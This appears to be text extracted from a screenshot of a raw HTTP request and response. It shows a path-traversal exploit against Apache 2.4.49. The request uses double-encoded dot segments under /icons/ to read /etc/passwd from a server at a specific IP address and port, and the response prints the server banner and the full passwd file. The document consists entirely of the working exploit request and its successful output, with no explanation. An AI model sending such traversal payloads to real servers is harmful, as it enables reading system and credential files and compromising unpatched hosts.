 GET
/icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
HTTP/1.1
Host: 123.58.236.76:36537
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Apr 2022 12:52:40 GMT
3 Server: Apache/2.4.49 (Debian)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39a-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 922
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29